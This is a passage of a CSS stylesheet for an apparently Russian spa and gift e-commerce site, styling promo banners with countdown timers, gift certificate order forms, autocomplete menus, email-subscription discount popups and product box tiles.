}

.index-stock {
  padding-top: 50px;
}

.index-stock_main-image img {
  width: 100%;
}

.stock__title {
  border: none !important;
  margin-bottom: 0 !important;
  padding-bottom: 40px !important;
}

.stock_line {
  background: url("/local/2016/css/../img/stock_line_bg.png") 103% 0 no-repeat #25262a;
  height: 140px;
  margin-bottom: 95px;
}

.stock_line-icon {
  padding: 25px;
}

.stock-line_text-wrapper {
  width: 330px;
}

.stock_line-title {
  color: #fff;
  font-size: 28px;
  line-height: 30px;
  padding: 25px 0;
  text-transform: uppercase;
}

.stock_line-title span {
  color: #e463a0;
}

.stock-line-description {
  color: #fff;
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 14px;
}

.stock_pretimer {
  padding-top: 68px;
}

.stock-timer_text,
.stock-giftcounter_text {
  color: #fff;
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 10px;
  letter-spacing: 1.1px;
  text-transform: uppercase;
  padding-top: 28px;
}

.stock-timer,
.stock-giftcounter {
  color: #e463a0;
  font-family: "Bebas Neue";
  font-size: 50px;
  font-weight: 300;
  line-height: 30px;
  padding-top: 15px;
}

.stock-giftcounter span {
  color: #56575c;
}

.stock-timer_delimiter {
  color: #fff;
  font-size: 28px;
  font-weight: normal;
  margin-left: -1px;
  padding: 3px 0px 0;
}

.stock-timer_hours,
.stock-timer_minutes,
.stock-timer_seconds {
  padding-left: 10px;
  padding-right: 5px;
}

.stock-timer_days_letter,
.stock-timer_hours_letter,
.stock-timer_minutes_letter,
.stock-timer_seconds_letter {
  color: #56575c;
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 10px;
  line-height: 15px;
  position: absolute;
  text-transform: uppercase;
}

.stock-timer_days_letter {
  top: 98px;
  left: 10px;
}

.stock-timer_hours_letter {
  top: 98px;
  left: 58px;
}

.stock-timer_minutes_letter {
  top: 98px;
  left: 114px;
}

.stock-timer_seconds_letter {
  top: 98px;
  left: 172px;
}

.stock-promo_text {
  color: #fff;
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 10px;
  letter-spacing: 1.1px;
  text-transform: uppercase;
  padding-top: 28px;
}

.stock-promo_wrapper {
  margin-left: -5px;
}

.stock-promo_code {
  color: #fff;
  font-family: "Bebas Neue";
  font-size: 50px;
  font-weight: 300;
  line-height: 30px;
  padding-top: 15px;
}

.stock-promo_button {
  padding-left: 15px;
  padding-top: 20px;
}

.stock-promo_description {
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 10px;
  line-height: 15px;
  padding-top: 11px;
  text-transform: uppercase;
  color: #56575c;
  letter-spacing: 1.1px
}

.btn--gold {
  color: #e463a0;
  border-color: #e463a0;
  background-color: transparent;
  padding: 10px 12px;
}

.btn--gold:hover,
.btn--gold:active {
  color: #da2a7e;
  background-color: transparent;
}

.btn--gold:focus {
  color: #e463a0;
}

.stock-percent,
.stock-gift {
  height: 140px;
}

.stock-arrow {
  height: 140px;
  width: 38px;
  position: absolute;
}

@media (max-width: 767px) {
  .stock_line {
    background-color: #fff;
    background-image: none;
    height: inherit;
    margin-bottom: 30px;
  }

  .stock_line-icon {
    display: none;
  }

  .stock_line-title {
    padding: 35px 0;
  }

  .stock-line_text-wrapper {
    background-color: #25262a;
    height: 180px;
    padding-left: 30px;
    width: 100%;
  }

  .stock-center_block {}

  .stock-center_block_wrapper,
  .stock-last_block_wrapper {
    background: url("/local/2016/css/../img/stock_line_bg.png") 0 100% no-repeat #25262a;
    height: 140px;
  }

  .stock-timer_text,
  .stock-giftcounter_text,
  .stock-timer,
  .stock-giftcounter,
  .stock-promo_text,
  .stock-promo_wrapper,
  .stock-promo_description {
    padding-left: 30px;
  }

  .stock-gift,
  .stock-percent {
    width: 100%;
  }

  .stock-arrow {
    display: none;
  }

  .stock-timer_days_letter {
    top: 98px;
    left: 40px;
  }

  .stock-timer_hours_letter {
    top: 98px;
    left: 88px;
  }

  .stock-timer_minutes_letter {
    top: 98px;
    left: 144px;
  }

  .stock-timer_seconds_letter {
    top: 98px;
    left: 202px;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {

  .stock_line-icon,
  .stock-center_block_wrapper {
    padding-left: 10px;
  }

  .stock_line {
    background: url("/local/2016/css/../img/stock_line_bg.png") 30px 100% no-repeat #25262a;
    height: 280px;
  }

  .stock-last_block_wrapper {
    margin-right: -15px;
  }


  .stock-gift,
  .stock-percent {

    width: 100%;
  }

  .stock-timer_days_letter {
    top: 98px;
    left: 21px;
  }

  .stock-timer_hours_letter {
    top: 98px;
    left: 69px;
  }

  .stock-timer_minutes_letter {
    top: 98px;
    left: 125px;
  }

  .stock-timer_seconds_letter {
    top: 98px;
    left: 183px;
  }
}

.certificate {
  width: 100%;
}

.certificate-about {
  padding-top: 53px;
  padding-bottom: 39px;
  background: url("/local/2016/css/../img/bg-sertificate.png") center top #292a2e;
  ;
}

.certificate-head {
  font-size: 14px;
  line-height: 20px;
  color: #ffffff;
  text-align: center;
}

.certificate-head h1 {
  margin-bottom: 37px;
  font-size: 50px;
  font-weight: 400;
  color: #e463a0;
  text-transform: uppercase;
}

.certificate-head p {
  font-family: Georgia, serif;
}

.certificate-card {
  margin: 60px auto 0;
  width: 800px;
  max-width: 100%;
  background: #181a1d;
}

.certificate-card:before,
.certificate-card:after {
  content: " ";
  display: table;
}

.certificate-card:after {
  clear: both;
}

.certificate-card-img {
  float: left;
  width: 62.5%;
}

@media (max-width: 768px) {
  .certificate-card-img {
    width: 100%;
  }

  .certificate-card-img img {
    width: 100%;
  }
}

.certificate-card-content {
  float: left;
  width: 37.5%;
  padding: 20px;
  font-size: 16px;
  line-height: normal;
  color: #56575c;
}

@media (max-width: 768px) {
  .certificate-card-content {
    width: 100%;
  }
}

.certificate-card-content textarea {
  height: 250px;
  border: 1px solid #2d2e32;
  resize: none;
}

@media (max-width: 1200px) {
  .certificate-card-content textarea {
    height: 220px;
  }
}

.certificate-card-logo {
  margin-top: 2px;
  margin-bottom: 22px;
}

.certificate-card-logo img {
  max-width: 145px;
}

.certificate-amount {
  margin-top: 86px;
  font-size: 14px;
  color: #ffffff;
  text-align: center;
}

@media (max-width: 768px) {
  .certificate-amount {
    margin-top: 40px;
  }
}

.certificate-amount p {
  font-family: Georgia, serif;
}

.certificate-amount-title {
  font-size: 22px;
  color: #ffffff;
  text-transform: uppercase;
  text-align: center;
  line-height: normal;
}

.certificate-amount-selection {
  margin-top: 38px;
  margin-bottom: 29px;
  text-align: center;
}

.certificate-your-sum {
  margin-right: 33px;
  display: inline-block;
  vertical-align: top;
}

@media (max-width: 768px) {
  .certificate-your-sum {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
}

.certificate-your-sum input {
  width: 130px;
  height: 40px;
  background: #ffffff;
  border: none;
}

.certificate-your-sum .rouble {
  margin-top: 15px;
  display: inline-block;
  vertical-align: top;
  color: #ffffff;
}

@media (max-width: 768px) {
  .certificate-your-sum .rouble {
    display: none;
  }
}

.certificate-amount-radio {
  margin: 0 3px;
  display: inline-block;
  vertical-align: top;
}

@media (max-width: 768px) {
  .certificate-amount-radio {
    margin: 0 5px 10px;
  }
}

.certificate-amount-radio input {
  display: none;
}

.certificate-amount-radio .rouble {
  margin-top: 15px;
  display: inline-block;
  vertical-align: top;
  color: #ffffff;
}

.certificate-amount-radio span {
  width: 90px;
  height: 40px;
  line-height: 46px;
  display: block;
  background: #55575b;
  font-size: 28px;
  color: #ffffff;
  text-align: center;
  cursor: pointer;
}

.certificate-amount-radio span.active {
  background: #e463a0;
}

.certificate-data {
  padding-top: 40px;
  padding-bottom: 60px;
  background: #f3f3f3;
}

.certificate-data-col {
  float: left;
  width: 50%;
  padding-top: 16px;
}

@media (max-width: 768px) {
  .certificate-data-col {
    width: 100%;
  }
}

.certificate-data-col:nth-child(2n) {
  padding-left: 60px;
}

@media (max-width: 1200px) {
  .certificate-data-col:nth-child(2n) {
    padding-left: 20px;
  }
}

@media (max-width: 768px) {
  .certificate-data-col:nth-child(2n) {
    padding-left: 0;
  }
}

.certificate-data-col:nth-child(2n) .certificate-data-content label span {
  width: 20%;
}

@media (max-width: 1200px) {
  .certificate-data-col:nth-child(2n) .certificate-data-content label span {
    width: 25%;
  }
}

.certificate-data-col:nth-child(2n) .certificate-data-content label input {
  width: 75%;
}

@media (max-width: 1200px) {
  .certificate-data-col:nth-child(2n) .certificate-data-content label input {
    width: 70%;
  }
}

.certificate-data-title {
  padding-left: 120px;
  font-size: 28px;
  color: #25262a;
  text-transform: uppercase;
}

.certificate-data-content {
  margin-top: 40px;
  padding-left: 20px;
}

@media (max-width: 768px) {
  .certificate-data-content {
    padding-left: 0;
  }
}

.certificate-data-content label {
  position: relative;
  display: block;
  margin-bottom: 20px;
}

.certificate-data-content label span {
  width: 18%;
  display: inline-block;
  vertical-align: middle;
  font-size: 10px;
  color: #9a9ba0;
  font-family: Georgia, serif;
  text-transform: uppercase;
}

@media (max-width: 768px) {
  .certificate-data-content label span {
    width: 25%;
  }
}

.certificate-data-content input {
  display: inline-block;
  vertical-align: middle;
  width: 67%;
  height: 40px;
  border: 1px solid #ccccce;
}

.icon-certificate-data-date {
  position: absolute;
  right: 14px;
  top: 50%;
  margin-top: -7px;
  background: url("/local/2016/css/../img/icon-calendar.png");
  width: 14px;
  height: 14px;
}

.certificate-data-wrap {
  position: relative;
  width: 100%;
  float: left;
}

.certificate-data-wrap:after {
  position: absolute;
  content: "";
  top: 0;
  left: 50%;
  margin-left: -1px;
  width: 1px;
  height: 100%;
  background: #ccccce;
}

@media (max-width: 768px) {
  .certificate-data-wrap:after {
    display: none;
  }
}

.certificate-data-footer {
  margin-top: 50px;
  padding-top: 51px;
  width: 100%;
  float: left;
  text-align: center;
  border-top: 3px solid #25262a;
  font-family: Georgia, serif;
}

.certificate-data-buttons {
  margin-top: 32px;
}

.certificate-data-buttons button {
  margin: 0 10px;
  width: 140px;
  height: 40px;
  display: inline-block;
  font-size: 14px;
  font-style: italic;
  background: none;
  border: 1px solid #25262a;
}

@media (max-width: 768px) {
  .certificate-data-buttons button {
    margin: 0;
  }

  #basket_items .cart-orders-table__item .col-xs-12.col-md-5 {
    text-align: center;
  }
}

.certificate-data-buttons button.submit {
  background: #25262a;
  color: #ffffff;
}

.certificate-data-date-input {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 138px;
  max-width: 100%;
}

.certificate-data-date-input input {
  width: 100% !important;
}

#input-your-sum {
  color: #25262a;
}

.clipboardCodeButton-wrapper {
  margin-left: 184px;
  margin-top: 10px;
  margin-bottom: 13px;
}

#clipboardCodeButton {
  padding: 14px 38px;
}

@media (max-width: 767px) {
  .clipboardCodeButton-wrapper {
    margin-left: 0px;
    margin-top: 10px;
    margin-bottom: 24px;
  }

  #clipboardCodeButton {
    padding: 14px 13px;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .clipboardCodeButton-wrapper {
    margin-left: 124px;
    margin-top: 5px;
    margin-bottom: 13px;
  }

  #clipboardCodeButton {
    padding: 14px 6px;
  }
}

/** Стили для Twitter Typeahead */
.twitter-typeahead {
  width: 100%;
}

.twitter-typeahead .tt-menu {
  width: 100%;
  border: 1px solid #ccc;
  background: white;
  color: #aba8ac;
  font-size: 14px;
  margin-top: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  padding: 5px 5px 3px 5px;
  -webkit-box-shadow: 0 2px 3px #c7c7c7;
  -moz-box-shadow: 0 2px 3px #c7c7c7;
  box-shadow: 0 2px 3px #c7c7c7;
}

.twitter-typeahead .tt-menu .tt-suggestion {
  padding: 10px 10px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  margin-bottom: 2px;
  cursor: pointer;
}

.twitter-typeahead .tt-menu .tt-suggestion .tt-highlight {
  color: black;
}

.twitter-typeahead .tt-menu .tt-suggestion.tt-cursor,
.twitter-typeahead .tt-menu .tt-suggestion:hover {
  background-color: #E0E8EA;
}

/* popup fix */
.popup-window-titlebar {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 5rem;
  text-align: center;
}

.popup-window.popup-window-with-titlebar {
  width: 100%;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
  padding: 50px 41px;
  display: block;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.popup-window-with-titlebar .popup-window-content {
  background-color: #fff !important;
}

.popup-window-buttons {
  padding: 0;
  margin: 20px 10px 7px 10px;
}

.popup-window-buttons .bx_bt_button {
  font-size: 1.4rem;
}

.popup-window-close-icon {
  opacity: 1;
}

.popup-window-with-titlebar .popup-window-content {
  padding: 0;
}

.popup-empty-location {
  display: none;
  width: 96%;
  margin: 10px 2%;
  text-align: center;
}

.popup-window .popup-text-discount {
  margin-top: 25px;
  text-align: center;
  font-size: 1.55rem
}

.popup-window .popup-text-discount a {
  text-decoration: underline;
}

@media (min-width: 768px) {
  .popup-window.popup-window-with-titlebar {
    width: 600px;
  }
}

@media (max-width: 560px) {
  .popup-window-titlebar {
    font-size: 2.5rem;
  }
}

.ui-autocomplete {
  width: 100%;
  border: 1px solid #ccc;
  background: white;
  color: #aba8ac;
  font-size: 14px;
  margin-top: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  padding: 5px 5px 3px 5px;
  -webkit-box-shadow: 0 2px 3px #c7c7c7;
  -moz-box-shadow: 0 2px 3px #c7c7c7;
  box-shadow: 0 2px 3px #c7c7c7;
}

.ui-autocomplete .ui-menu-item {
  padding: 10px 10px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  margin-bottom: 2px;
  cursor: pointer;
  list-style: none;
}

.ui-autocomplete .ui-menu-item .ui-state-focus {
  color: black;
}

.ui-autocomplete .ui-menu-item:hover {
  background-color: #E0E8EA;
}

.ui-helper-hidden-accessible {
  position: absolute;
  left: -9999px;
}

.close_utm {
  display: block;
  float: right;
}

.close_utm:hover {
  cursor: pointer;
}

@media (max-width: 767px) {
  .banner {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .banner {
    display: block !important;
  }
}

.catalog__description-wrapper.hidden-xs {
  display: block !important;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  color: #9a9ba0;
  margin-bottom: 40px;
}

.catalog__description-wrapper.hidden-xs .spadream-logo {
  display: none;
}

.video-cat {
  margin-bottom: 25px;
}

.video-cat-mobile {
  margin-bottom: 15px;
  border-bottom: 3px solid;
}

.video-cat .video-js {
  opacity: 0.8;
}

.video-cat .vjs-playing.video-js {
  opacity: 1;
}

.video-cat .video-js .vjs-big-play-button {
  background: none;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.video-cat .video-js:hover .vjs-big-play-button,
.video-cat .video-js .vjs-big-play-button:focus {
  background: none;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.video-cat-mobile span,
.video-cat span {
  display: inline-block;
  margin: 10px 0;
}

.free_delivery_block {
  font-size: 1.85rem;
  line-height: 1.85rem;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
}

@media (min-width: 1200px) {
  .free_delivery_block {
    margin-top: 22px;
    padding-left: 80px;
  }
}

.free_delivery_block span {
  display: block;
  font-size: 1.85rem;
  line-height: 2rem;
  color: #e463a0;
}

.cart-drawingup__section .pay-card {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
}

.check_privacy-error {
  color: #e463a0;
  display: none;
  font-size: 13px;
  /*margin-top: 10px;*/
  font-family: Georgia, "Times New Roman", Times, serif;
}


/**
* pop-up ExpertSender
*
*/

@font-face {
  font-family: 'BebasNeue_Book';
  src: local("BebasNeue_Book"),
    url(/local/2016/css/../fonts/BebasNeue_Book.otf);
  font-weight: normal;
}

.overlay {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  background: rgba(0, 0, 0, .5);
  z-index: 110;
}

.overlay:after {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  height: 100%;
  width: 0;
  vertical-align: middle;
  content: '';
}

.overlay_ie {
  background: #010101;
  opacity: .5;
  filter: alpha(opacity=50)
}

.valignfix {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  width: 0;
  height: 100%;
  vertical-align: middle
}

#popup-subscribe #form {
  width: 100%;
  max-width: 500px;
  background: #ffffff;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  position: relative;
  vertical-align: middle;
}

#popup-subscribe #form * {
  font-family: BebasNeue_Book, sans-serif;
  font-size: 0px;
  line-height: 0px;
  color: #242424;
  font-style: normal;
  text-align: center;
}

#popup-subscribe #form a:hover {
  text-decoration: none;
}

#popup-subscribe #form img {
  display: block;
}

#form .clear {
  clear: both;
}

.clear {
  clear: both;
}

#popup-subscribe #form .close {
  position: absolute;
  width: 30px;
  height: 30px;
  right: -55px;
  top: -40px;
  background: url('/local/2016/css/../img/270717_x.png') center no-repeat;
  cursor: pointer;
}

.wrap {
  width: 100%;
  padding-bottom: 30px;
}

.image img {
  width: 100%;
  height: auto;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.wrap h2 {
  font-family: 'BebasNeue_Book', sans-serif;
  font-size: 31px;
  color: #25262a;
  line-height: normal;
  text-transform: uppercase;
  text-align: center;
  margin: 37px 0 26px 0;
}

.wrap .btn {
  display: block;
  width: 100%;
  max-width: 150px;
  margin: 0 auto 25px;
  background: #25262a;
  font-family: 'BebasNeue_Book', sans-serif;
  font-size: 22px;
  font-style: normal;
  line-height: 50px;
  color: #ffffff;
  text-decoration: none;
}

.wrap a {
  font-family: Georgia, serif;
  font-size: 13px;
  line-height: 22px;
  color: #9b9b9b;
  font-style: italic;
  text-decoration: none;
  border-bottom: 1px solid #d0d0d0;
}

@media screen and (max-width: 960px) {
  #popup-subscribe #form {
    margin-top: 50px;
  }

  #popup-subscribe #form .close {
    right: 0;
  }

  #popup-subscribe .wrap h2 {
    font-size: 28px;
    margin: 20px 0 20px 0;
  }
}


#popup-subscribe input[type="checkbox"]+span,
#popup-subscribe input[type="radio"]+span {
  -webkit-appearance: none;
  width: 14px;
  height: 14px;
  border: 1px solid #e6e6e6;
  outline: none;
  margin: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  float: left;
  margin-top: 2px;
}

#popup-subscribe input[type="checkbox"]:checked+span:before {
  content: "";
  display: block;
  width: 6px;
  height: 12px;
  border: 0 solid #25262a;
  border-width: 0 2px 2px 0;
  -webkit-transform: rotateZ(45deg);
  margin: -5px 6px;
  pointer-events: none;
}

#popup-subscribe .check {
  max-width: 340px;
  width: 100%;
  margin: 19px auto 0;
}

#popup-subscribe .check p {
  padding: 0;
  margin: 0;
  font-size: 11px;
  font-family: Arial, sans-serif;
  color: #a9a9a9;
  margin-left: 10px;
  line-height: 18px;
}

#popup-subscribe .check p a {
  color: #a5a5a5;
  text-decoration: none;
  border-bottom: 1px solid #a5a5a5;
  font-size: 11px;
}

#popup-subscribe form {
  max-width: 340px;
  width: 100%;
  margin: 0 auto;
}

#popup-subscribe input[type="email"] {
  max-width: 204px;
  width: 100%;
  display: inline-block;
  border: 1px solid #56575c;
  padding-left: 14px;
  font-family: 'BebasNeue_Book', sans-serif;
  font-size: 15px;
  line-height: 36px;
  color: #56575c;
  outline: none;
  vertical-align: top;
}

#popup-subscribe input[type="submit"] {
  max-width: 112px;
  width: 100%;
  display: inline-block;
  font-family: 'BebasNeue_Book', sans-serif;
  font-size: 22px;
  line-height: 38px;
  color: #ffffff;
  background: #25262a;
  border: 0;
  outline: none;
  vertical-align: top;
  margin-left: 4px;
}

#popup-subscribe input[type="submit"]:hover {
  cursor: pointer;
}


@media (max-width: 340px) {
  input[type="submit"] {
    margin-top: 10px;
  }
}

@media screen and (max-width: 960px) {
  #popup-subscribe #form {
    margin-top: 50px;
  }

  #popup-subscribe #form .close {
    right: 0;
  }

  .wrap h2 {
    font-size: 28px;
    margin: 20px 0 20px 0;
  }

  input[type="submit"] {
    /*margin-top: 10px;*/
    margin-left: 0;
    max-width: 300px;
  }

  input[type="email"] {
    max-width: 284px;
  }

  .check {
    padding: 0 10px;
  }
}

#popup-subscribe #form .error-message {
  text-align: left;
  padding: 5px 8px;
  color: red;
}

/**
*
* /pop-up ExpertSender
*/

.spadream-boxes .container {
  width: 1200px;
  padding: 0;

}

.spadream-boxes .pagination {
  padding-top: 30px;
}

.spadream-boxes .pagination__nav-arrows {
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.spadream-boxes h1 {
  margin-bottom: 40px;
  font-size: 5rem;
  text-align: center;
}

.spadream-boxes h2 {
  margin-bottom: 30px;
  font-size: 2.8rem;
  text-align: center;
}

.spadream-boxes__wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.spadream-boxes__item-wrapper {
  width: 50%;
  padding: 10px;
}

.spadream-boxes__item {
  height: 500px;
  padding-top: 250px;
  padding-left: 40px;
  background-image: url('/local/2016/css/../img/bg-smart-box-preview.png');
  background-repeat: no-repeat;
  background-position: 50% 50%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}

.spadream-boxes__item--orange {
  background-color: #f57e25;
}

.spadream-boxes__item--blue {
  background-color: #39c8d5;
}

.spadream-boxes__item--green {
  background-color: #4fc543;
}

.spadream-boxes__date {
  margin-bottom: 5px;
  font-size: 2.8rem;
  line-height: 2.8rem;
  color: #fff;
}

.spadream-boxes__year {
  color: #fff200;
}

.spadream-boxes__item-title {
  margin-bottom: 10px;
  color: #fff;
  font-size: 7rem;
  line-height: 6rem;
}

.spadream-boxes__item-title h1 {
  color: #fff;
  font-size: 7rem;
  line-height: 6rem;
}

.spadream-boxes__price {
  font-size: 5rem;
  line-height: 4.4rem;
  color: #fff;
}

.spadream-boxes__price .rouble {
  font-size: 3rem;
  color: #fff200;
}

.spadream-boxes__item-title span.color-mod {
  color: #fff200;
}

.spadream-boxes__item .btn {
  display: inline-block;
}

.spadream-box__banner {
  position: relative;
  height: 470px;
  padding-top: 60px;
  background-image: url('/local/2016/css/../img/bg-smart-box.png');
  background-repeat: no-repeat;
  background-position: 100% 50%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}

.spadream-box__banner--orange {
  background-color: #f57e25;
}

.spadream-box__banner-content {
  position: relative;
  width: 400px;
  min-height: 370px;
}

.spadream-box__banner-content .spadream-boxes__price {
  position: relative;
  display: inline-block;
  vertical-align: bottom;
  padding-right: 60px;
}

.spadream-box__banner-content .rouble {
  position: absolute;
  right: 27px;
  top: 10px;
}

.spadream-box__banner-content .spadream-boxes__date {
  margin-bottom: 15px;
}

.spadream-box__banner-content .spadream-boxes__item-title {
  position: relative;
  margin-bottom: 37px;
}

.spadream-box__banner-content .spadream-boxes__item-title:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 2px;
  background: #fff;
  left: 0;
  bottom: -15px;
}

.spadream-box__banner-content .btn {
  display: inline-block;
  vertical-align: bottom;
}

.spadream-boxes__text {
  font-size: 2.2rem;
  line-height: 2.6rem;
  color: #fff;
}

.spadream-box__banner-content .spadream-boxes__text {
  position: absolute;
  bottom: 0;
}

.spadream-box__banner-content .spadream-boxes__text img {
  display: block;
  width: 34px;
  margin-bottom: 10px;
}

.spadream-box .product-carousel {
  padding-top: 0;
}

@media screen and (max-width: 1290px) {
  .spadream-boxes .container {
    width: -webkit-calc(100vw - 90px);
    width: -moz-calc(100vw - 90px);
    width: calc(100vw - 90px);
  }
}

@media screen and (max-width: 1200px) {
  .spadream-boxes .container {
    width: 740px;
  }

  .spadream-boxes__wrapper {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }

  .spadream-boxes__item-wrapper {
    width: 100%;
  }

  /*.spadream-box__banner {*/
  /*background-position: 10% 50%;*/
  /*}*/
}

@media screen and (max-width: 768px) {
  .spadream-boxes .container {
    width: -webkit-calc(100vw - 16px);
    width: -moz-calc(100vw - 16px);
    width: calc(100vw - 16px);
  }

  .spadream-boxes__item {
    height: 75vw;
    padding-top: 37vw;
  }
}

@media screen and (max-width: 600px) {
  .spadream-boxes__item-title h1 {
    font-size: 5rem;
    line-height: 4rem;
  }

  .spadream-box__banner-content {
    width: 100%;
    max-width: 320px;
  }

  .spadream-box__banner-content .spadream-boxes__price {
    padding-right: 50px;
  }

  .spadream-box__banner-content .rouble {
    right: 20px;
  }
}

@media screen and (max-width: 480px) {
  .spadream-boxes__item {
    height: 330px;
    padding-top: 145px;
    padding-left: 20px;
    background-position: 0 0;
  }

  .spadream-boxes__item-wrapper {
    width: 100%;
    padding: 10px 5px;
  }

  .spadream-boxes__item .btn {
    padding: 12px 25px;
  }

  .spadream-box__banner {
    padding-top: 6%;
    background-image: url('/local/2016/css/../img/bg-smart-box-mobile.png');
    background-repeat: no-repeat;
    background-position: 100%;
  }

  .spadream-box__banner-content {
    min-height: 420px;
  }
}

/* popup 5% discount */

#popup-subscribe-v2 {
  display: none;
  width: 100%;
  min-width: 320px;
  z-index: 100;
  position: fixed;
  bottom: 0;
  background: url("/local/2016/css/../img/src_2_h220_tiny.jpg") -60px center no-repeat;
  background-color: #f1f2f7;
}

#popup-subscribe-v2 .js-popup-es__step2,
#popup-subscribe-v2 .js-popup-es__step3 {
  display: none;
}

#popup-subscribe-v2 .discount-num,
#popup-subscribe-v2 .discount-per {
  font-size: 22px;
}

#popup-subscribe-v2 .discount-per {
  margin: 0 0 0 7px;
}

#popup-subscribe-v2__close {
  width: 20px;
  height: 20px;
  position: absolute;
  top: 21px;
  right: 24px;
  cursor: pointer;
}

#popup-subscribe-v2 #popup-subscribe-v2__close:before,
#popup-subscribe-v2 #popup-subscribe-v2__close:after {
  content: '';
  display: inline-block;
  width: 28px;
  border-top: 2px solid #e463a0;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  position: absolute;
  top: 9px;
  left: -4px;
}

#popup-subscribe-v2 #popup-subscribe-v2__close:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.popup-subscribe-v2__wrap {
  width: 320px;
  overflow: hidden;
  position: relative;
  margin: auto;
  padding: 20px;
}

#popup-subscribe-v2 .step1_container {
  height: 60px;
  background-image: url(/local/2016/css/../img/src_1_cut_h110_tiny.jpg);
  background-position: -92px 0px;
  -webkit-background-size: 290px 290px;
  -moz-background-size: 290px;
  background-size: 290px;
  background-color: #000815;
  background-repeat: no-repeat;
}

#popup-subscribe-v2__discount {
  float: left;
  color: #e463a0;
  line-height: 22px;
}

#popup-subscribe-v2__text-01 {
  float: left;
  font-size: 22px;
  margin: 0 0 0 8px;
  line-height: initial;
  color: #fff;
  width: 200px;
  line-height: 22px;
}

#popup-subscribe-v2 .email-container {
  position: relative;
}

#popup-subscribe-v2 input[type="email"] {
  max-width: 100%;
  width: 260px;
}

#popup-subscribe-v2 .svg-input-arrow {
  width: 20px;
  height: 14px;
  fill: #e463a0;
}

#popup-subscribe-v2 .step1_container .arrow-position {
  margin: 0 0 0 16px;
}

#popup-subscribe-v2 .arrow-right:after {
  content: '';
  display: inline-block;
  position: absolute;
  right: 0;
  top: -7px;
  width: 11px;
  height: 11px;
  border: 3px solid #e463a0;
  border-left: none;
  border-bottom: none;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

#popup-subscribe-v2 .step2_container {
  height: 200px;
  /*padding: 16px 20px 0;*/
  background-color: #000815;
  line-height: normal;
  background-image: url(/local/2016/css/../img/src_1_cut_h110_tiny.jpg);
  background-repeat: no-repeat;
}

#popup-subscribe-v2 #popup-subscribe-v2__text-02 {
  font-size: 22px;
  width: 210px;
  color: #fff;
}

#popup-subscribe-v2 input {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
}

#popup-subscribe-v2 #email {
  margin: 11px 0 0 0;
}

#popup-subscribe-v2 button[type=submit] {
  border: none;
  background: none;
}

#popup-subscribe-v2 #subscribe-form {
  position: relative;
}

#popup-subscribe-v2 .step2_container .arrow-position {
  margin: 0;
  position: absolute;
  top: 24px;
  right: 30px;
}

#popup-subscribe-v2 .check {
  padding: 0;
  margin: 11px 0 0 2px;
}

#popup-subscribe-v2 #agree+span {
  border: 2px solid #e463a0;
  width: 16px;
  height: 16px;
  display: inline-block;
  float: left;
  margin: 0px 16px 0 0;
}

#popup-subscribe-v2 input[type="checkbox"]:checked+span {
  position: relative;
  background-color: #e463a0;
}

#popup-subscribe-v2 input[type="checkbox"]:checked+span:before {
  content: '';
  display: inline-block;
  position: absolute;
  top: 6px;
  left: 2px;
  border-top: 3px solid #FFF;
  width: 5px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
